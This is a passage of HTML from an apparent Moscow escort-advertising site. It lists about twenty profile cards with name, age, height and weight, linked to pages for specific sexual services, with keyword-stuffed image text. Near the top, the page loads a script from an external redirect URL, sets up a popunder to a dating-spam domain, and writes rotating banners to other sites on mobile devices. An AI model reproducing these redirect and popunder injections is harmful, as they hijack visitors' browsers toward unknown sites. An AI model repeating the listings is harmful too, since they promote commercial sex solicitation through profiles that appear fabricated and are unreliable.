</div>

<div class="vs-container-site">
<div id="page" class="site">
  <div class="site-inner">

    <header id="masthead" class="site-header">
      <div class="navbar navbar-topbar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
              <div class="site-branding-logo only-logo">
      <a href="https://putani-moscow.top/" class="custom-logo-link" rel="home"><img width="218" height="60" src="[data-uri]" class="custom-logo lazyload" alt="Индивидуалки Москва" decoding="async" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" data-eio-rwidth="218" data-eio-rheight="60" /><noscript><img width="218" height="60" src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" class="custom-logo" alt="Индивидуалки Москва" decoding="async" data-eio="l" /></noscript></a>
      
          </div>
        <a class="navbar-toggle-offcanvas toggle-offcanvas" href="javascript:void(0)">
      <i class="vs-icon vs-icon-bars"></i>
    </a>
            </div>
      </div>
    </div>
  </div>
</div>
<div class="navbar navbar-bottombar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
          <ul id="menu-menyu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul>        </div>
      </div>
    </div>
  </div>
</div>
    </header>

    <div class="site-primary">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>




<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>


<div class="site-content sidebar-right">
  <div class="vs-container">
    <div id="content" class="main-content">

          <div id="primary" class="content-area">
            <main id="main" class="site-main">

              
            <article class="entry post-1344 page type-page status-publish hentry">
  






  <div class="post-content">

      <div class="entry-header">
       <div class="showmobileh1"> <h1 class="entry-title">Зрелые путаны в Москве на выезд</h1></div>
      </div>

            <div class="entry-content">



<div class="showmobile">


        <p>Проститутки Москвы, показавшие анкеты на нашем портале, пойдут на все для того, чтобы порадовать весьма требовательного состоятельного господина.    <center><img decoding="async" src="[data-uri]" alt="интим услуги бесплатно москва"  data-src="/foto/132/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/132/1.jpg" alt="интим услуги бесплатно москва" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Верю в силу доброты и милосердия!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Таисия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>161 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/taisiya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="снять путану дешево зябликово"  data-src="/foto/29/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="479" /><noscript><img decoding="async" src="/foto/29/3.jpg" alt="снять путану дешево зябликово" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Веселая и игривая, делаю жизнь яркой и интересной!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Саломея</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>182 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>46 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/salomeya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="интим знакомства дешево марьино"  data-src="/foto/113/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="451" /><noscript><img decoding="async" src="/foto/113/1.jpg" alt="интим знакомства дешево марьино" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Люблю читать и погружаться в мир книг и фантазий!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Одетта</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>35</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>155 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>57 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/urologicheskij-massazh/odetta.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="услуги индивидуалок трубная"  data-src="/foto/63/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/63/1.jpg" alt="услуги индивидуалок трубная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Энергичная и веселая девушка, готовая покорить мир своим обаянием!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Матильда</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>172 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/matilda.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="элитные индивидуалки в москве"  data-src="/foto/179/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/179/3.jpg" alt="элитные индивидуалки в москве" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Умею находить радость и смех в самых неожиданных ситуациях.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Милолика</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>173 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/eroticheskij-massazh/milolika.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="вызвать индивидуалку международная"  data-src="/foto/77/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/77/3.jpg" alt="вызвать индивидуалку международная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Счастлива, когда могу делить свою улыбку с другими.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Вера</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>155 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/vera.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять недорогую путану москва"  data-src="/foto/94/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="430" /><noscript><img decoding="async" src="/foto/94/1.jpg" alt="снять недорогую путану москва" class="" data-eio="l" /></noscript></center></p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Рузанна</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>156 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>45 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/ruzanna.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="сайт индивидуалок троицк"  data-src="/foto/105/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="442" /><noscript><img decoding="async" src="/foto/105/1.jpg" alt="сайт индивидуалок троицк" class="" data-eio="l" /></noscript></center>  </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Сабрина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>163 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/sabrina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="новые секс знакомства москва"  data-src="/foto/148/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/148/3.jpg" alt="новые секс знакомства москва" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Творческая и экспрессивная, выражаю себя через искусство.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Серафима</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>185 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/serafima.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера элитных индивидуалок рижская"  data-src="/foto/54/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/54/1.jpg" alt="номера элитных индивидуалок рижская" class="" data-eio="l" /></noscript></center>  </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Аделина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>164 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/uslugi-semejnoj-pare/adelina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="интим знакомства с фото марк"  data-src="/foto/99/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/99/3.jpg" alt="интим знакомства с фото марк" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Преданная и заботливая душа, готовая быть рядом и поддержать в трудные моменты.!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Гаянэ</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>169 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>46 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi/gayane.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="телефоны путан лосиноостровский"  data-src="/foto/89/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="525" /><noscript><img decoding="async" src="/foto/89/1.jpg" alt="телефоны путан лосиноостровский" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Любознательная и открытая девушка, жаждущая новых знаний и опыта.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Милена</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>161 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>49 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/milena.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять индивидуалку солнцево"  data-src="/foto/17/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/17/2.jpg" alt="снять индивидуалку солнцево" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Евангелина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>179 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/urologicheskij-massazh/evangelina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="номера индивидуалок капотня"  data-src="/foto/95/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="694" /><noscript><img decoding="async" src="/foto/95/3.jpg" alt="номера индивидуалок капотня" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Экстравертная и жизнерадостная девушка.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Альвина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>164 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/alvina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="вызов интим услуг минская"  data-src="/foto/182/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="374" /><noscript><img decoding="async" src="/foto/182/1.jpg" alt="вызов интим услуг минская" class="" data-eio="l" /></noscript></center></p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Фарида</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>168 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/farida.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="объявления индивидуалок кубанская"  data-src="/foto/37/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="451" /><noscript><img decoding="async" src="/foto/37/1.jpg" alt="объявления индивидуалок кубанская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Сияющая энергия и стиль, притягивающая взгляды и восхищение окружающих!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Бирута</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>34</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>179 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>54 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/biruta.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="знакомства для виртуального секса зябликово"  data-src="/foto/28/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="479" /><noscript><img decoding="async" src="/foto/28/3.jpg" alt="знакомства для виртуального секса зябликово" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Вдохновленная и открытая душа, которая находит вдохновение в каждом моменте.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Бронислава</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>155 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/bronislava.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="фотографии шлюх зябликово"  data-src="/foto/162/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/162/2.jpg" alt="фотографии шлюх зябликово" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Настроена как на серьезные отношения, так и на &#171;легкое общение &#171;. </p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Веселина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>159 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/veselina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="лучшие путаны бабушкинский"  data-src="/foto/115/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="417" /><noscript><img decoding="async" src="/foto/115/1.jpg" alt="лучшие путаны бабушкинский" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Самостоятельная и уверенная в себе девушка, готовая покорить мир.!!!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Изабелла</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>156 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/izabella.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="снять молодую путану коньково"  data-src="/foto/130/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/130/2.jpg" alt="снять молодую путану коньково" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Улыбчивая и жизнерадостная девушка!!!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Анисья</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>170 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>55 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/okonchanie-v-rot/anisya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="телефоны дешевых путан юзао"  data-src="/foto/2/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/2/2.jpg" alt="телефоны дешевых путан юзао" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Искренняя и открытая девушка&#8230;</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Алевтина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>182 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/okonchanie-v-rot/alevtina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="фотографии праституток цао"  data-src="/foto/90/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="443" /><noscript><img decoding="async" src="/foto/90/3.jpg" alt="фотографии праституток цао" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Мягкая и нежная девушка!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Александра</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>28</td>
</tr>
<tr>
